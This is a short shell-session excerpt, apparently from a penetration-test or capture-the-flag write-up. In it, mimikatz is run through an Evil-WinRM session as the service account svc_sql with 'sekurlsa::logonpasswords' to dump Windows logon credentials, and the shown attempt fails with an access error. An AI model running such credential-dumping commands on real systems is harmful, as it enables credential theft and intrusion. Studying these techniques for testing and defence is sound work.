 shellsession
*Evil-WinRM* PS C:\Users\svc_sql\Documents> .\mimikatz.exe "privilege::debug"
"sekurlsa::logonpasswords" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz(commandline) # exit
Bye!